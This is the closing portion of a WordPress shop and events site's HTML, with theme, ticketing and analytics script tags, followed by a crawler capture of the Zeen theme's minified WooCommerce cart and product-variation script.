var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"02a92bb370","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"02a92bb370","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 06:42:34 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6
body_size: 2395
content:
/**
 * Copyright: Codetipi
 * Theme: Zeen
 * Version: 4.0.9.6
 */
var zeenWoo=function(n){"use strict";var s={init:function(){this.dom(),this.bind(),this.qtyArrows(),this.wooImages(),this.wooFilterWidgets()},dom:function(){this.$body=n("body"),this.$win=n(window),this.$doc=n(document),this.$page=n("#page"),this.$rtl=this.$body.hasClass("rtl"),this.$primary=n("#primary"),this.$entryContentWrap=this.$primary.find(".entry-content-wrap"),this.$modal=n("#modal"),this.$modalCustom=this.$modal.find(".content-custom"),this.$main=n("#main"),this.$lightOverlay=n("#light-overlay"),this.$cartSlideOpen=n(".slide-cart-tr-open"),this.$slideInCart=n("#slide-in-cart"),this.$wooFilters=n("#woo-filters"),this.wooArchive="",this.$products="",this.wooActive=this.$body.hasClass("woo--active")},bind:function(){this.$winWidth=this.$win.width(),(this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page"))&&(this.wooArchive=!0,this.$products=this.$entryContentWrap.find(".products:not(.related)")),this.$cartSlideOpen.on("click",this.openCartSlide.bind(this)),this.$body.on("click","#qty-plus",this.qtyArrowChange),this.$body.on("click","#qty-minus",this.qtyArrowChange),this.$doc.on("updated_wc_div",function(){s.qtyArrows()}),n("#woo-filter-tr").on("click",this.wooFilterTr),this.$body.on("change",".zeen__var__option > input",this.wooRadio),n(".variations_form").each(function(){s.wooVariations(n(this))}),s.$doc.on("added_to_cart",function(t){s.closeCartSlide(t),s.$modal.hasClass("active-qv")&&n(".variations_form").each(function(){s.wooVariationsOff(n(this))}),setTimeout(function(){s.openCartSlide()},500)}),this.$doc.on("zeenQVSuccess",this.wooQVSuccess),this.$doc.on("zeenModalOff",this.closeCartSlide),1===zeenWooJS.args.wooAjaxSinglebutton?s.$body.on("click",".single_add_to_cart_button",{addToCartHandler:this},this.single_add_to_cart_button):s.$body.on("click","#modal .single_add_to_cart_button",{addToCartHandler:this},this.single_add_to_cart_button)},wooFilterWidgets:function(){0!==this.$wooFilters.length&&n("#woo-filters-widgets").find("> .filters-widget").find("> .widget-title").on("click",this.filterWidgetShow)},filterWidgetShow:function(t){t.preventDefault(),n(this).parent().toggleClass("active")},openCartSlide:function(t){0===this.$slideInCart.length||this.$body.hasClass("woocommerce-cart")||this.$body.hasClass("woocommerce-checkout")||this.$winWidth<768||(void 0!==t&&t.preventDefault(),this.$body.addClass("slide-menu-open cart-slide-menu-open"),this.$lightOverlay.addClass("active"),this.$slideInCart.addClass("active"))},closeCartSlide:function(t){s.$body.removeClass("slide-menu-open cart-slide-menu-open filter-slide-menu-open"),s.$lightOverlay.removeClass("active"),0<s.$slideInCart.length&&s.$slideInCart.removeClass("active"),0<s.$wooFilters.length&&s.$wooFilters.removeClass("active"),void 0!==t&&t.preventDefault()},wooImages:function(){0!==s.$products.length&&s.$products.imagesLoaded().progress(function(t,a){n(a.img).closest(".product").addClass("article-window")})},wooQVSuccess:function(t,a){s.qtyArrows(),a.forms.each(function(){var t=n(this);t.wc_variation_form(),s.wooVariations(t,"qv_")})},wooFilterTr:function(t){t.preventDefault(),s.$body.addClass("slide-menu-open filter-slide-menu-open"),s.$lightOverlay.addClass("active"),s.$wooFilters.addClass("active")},wooVariationChange:function(t){t.find(".zeen__var__options").each(function(){var t=n(this),a=t.data("attribute"),o=t.closest("form").find("#"+a);t.find("input").each(function(){var t=n(this),a=t.next(),i=o.find('option[value="'+t.attr("value")+'"]'),e=!1;a.hasClass("label-tip")||void 0===a.attr("data-title")||a.addClass("label-tip modal-tip").attr("data-title-ori",a.attr("data-title"));!1===(0===i.length||!!i[0].disabled)?(t.removeClass("radio--disabled").attr("disabled",!1),a.hasClass("label-tip")?(a.removeData("title"),a.removeClass("tipi-tip").off("mouseenter",zeen.toolTipInitPub)):a.attr("data-title",a.attr("data-title-ori"))):(e=!0,t.addClass("radio--disabled").attr("disabled",!0),a.attr("data-title",zeenWooJS.i18n.outOfStock)),1!=e||a.hasClass("tipi-tip")||a.addClass("tipi-tip tipi-tip-t modal-tip").on("mouseenter",zeen.toolTipInitPub),a.closest("tr").find(">.label .zeen-var-append").html('<span class="zeen--colon">: </span>'+o.find(":selected").text())})})},wooRadio:function(){var t=n(this);t.closest(".zeen__var__options").next().val(t.val()).trigger("change")},wooVariations:function(t,a){var i=t.parent(),i=i.hasClass("summary")?i.find("> .price"):(i=i.closest(".product")).is("article")?i.find(".title-wrap > .price"):i.find(">.woocommerce-loop-product__link > .price");a=void 0===a?"":a,t.data("priceOriginalHTML",i.html()),t.hasClass("zeen-variations")||(t.addClass("zeen-variations"),t.find("td.label").append('<span class="zeen-var-append"></span>'),t.on("show_variation.zeen_"+a+"show_variation",{zeenForm:t},s.wooRadioChangeShow),t.on("hide_variation.zeen_"+a+"hide_variation",{zeenForm:t},s.wooRadioChangeHide),t.on("found_variation.zeen_"+a+"found_variation",{zeenForm:t},s.wooFoundVariation))},wooVariationsOff:function(t){t.off("show_variation.zeen_qv_show_variation",s.wooRadioChangeShow),t.off("hide_variation.zeen_qv_hide_variation",s.wooRadioChangeHide),t.off("found_variation.zeen_qv_hide_variation",s.wooFoundVariation)},wooFoundVariation:function(t,a){var i,e=t.data.zeenForm,o=e.closest(".product"),s=e.parent(),n=s.hasClass("qv-summary"),t=o.find(".images"),o=t.find("picture").eq(0);0<o.length?(o=(i=o).parent().find("source")).addClass("wp-post-image"):i=o=t.find("img").eq(0),s.hasClass("summary")&&!n||(!i.hasClass("zeen-lazy-load-base")||i.hasClass("zeen-lazy-load-base")&&i.hasClass("zeen-lazy-loaded"))&&(a&&a.image&&a.image.src&&1<a.image.src.length?(o.wc_set_variation_attr("src",a.image.src),o.wc_set_variation_attr("height",a.image.src_h),o.wc_set_variation_attr("width",a.image.src_w),o.wc_set_variation_attr("srcset",a.image.srcset),o.wc_set_variation_attr("sizes",a.image.sizes),o.wc_set_variation_attr("title",a.image.title),o.wc_set_variation_attr("data-caption",a.image.caption),o.wc_set_variation_attr("alt",a.image.alt),o.wc_set_variation_attr("data-src",a.image.full_src),o.wc_set_variation_attr("data-large_image",a.image.full_src),o.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),o.wc_set_variation_attr("data-large_image_height",a.image.full_src_h)):e.wc_variations_image_reset())},wooRadioChangeHide:function(t){var a=t.data.zeenForm.parent(),i=a.hasClass("summary")?a.find("> .price"):(a=a.closest(".product")).is("article")?a.find(".title-wrap > .price"):a.find(">.woocommerce-loop-product__link > .price"),e=t.data.zeenForm.data("priceOriginalHTML");void 0!==e&&e!==i.html()&&(i.addClass("price--change"),setTimeout(function(){i.html(e),i.removeClass("price--change")},350))},wooRadioChangeShow:function(t){s.wooVariationChange(t.data.zeenForm);var a=t.data.zeenForm.parent(),i=a.hasClass("summary")?a.find("> .price"):(a=a.closest(".product")).is("article")?a.find(".title-wrap > .price"):a.find(">.woocommerce-loop-product__link > .price"),t=n(t.data.zeenForm).find(".single_variation"),e=t.find(".woocommerce-variation-price > .price").html(),o="no_amount"===zeenWooJS.args.wooStockFormat?"":t.find(".woocommerce-variation-availability").html();void 0!==e&&e!==i.html()&&(i.addClass("price--change"),setTimeout(function(){i.html(e+o),i.removeClass("price--change")},350))},single_add_to_cart_button:function(t){var a=n(this);if(a.hasClass("disabled")||!1===n(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return n(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var i,e=a.parent().hasClass("woo-extra-button-add")?a.closest(".product").find("form.cart"):a.closest("form.cart"),o=e.serializeArray()||{};e.hasClass("grouped_form")||e.hasClass("cart--external")||0<e.find(".wc-pao-addons-container").length||(t.preventDefault(),i={},n.each(o,function(){i[this.name]=this.value}),s.$body.trigger("adding_to_cart",[a,i]),o={form:i,action:"zeen_woo_cart_do",product_id:e.find("input[name=variation_id]").val()||a.val()},n.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:o,beforeSend:function(t){a.addClass("tipi-spin")},complete:function(t){a.removeClass("tipi-spin")},success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?s.$body.trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)}}))},qtyArrows:function(){n(".cart .quantity:not(.has-arrows )").addClass("has-arrows").prepend('<span id="qty-minus" class="qty-arrow qty-minus"><i class="tipi-i-minus"></i></span>').append('<span id="qty-plus" class="qty-arrow qty-plus"><i class="tipi-i-plus"></i></span>')},qtyArrowChange:function(){var t=n(this).closest(".quantity").find(".qty"),a=n(this).hasClass("qty-plus"),i=parseInt(t.val()),e=parseInt(t.attr("max")),o=parseInt(t.attr("min")),s=t.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==e&&"NaN"!==e||(e=""),""!==o&&"NaN"!==o||(o=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseInt(s)||(s=1),!0===a?e&&e<=i?t.val(e):t.val(i+parseInt(s)):o&&i<=o?t.val(o):0<i&&t.val(i-parseInt(s)),t.trigger("change")}};s.init()}(jQuery);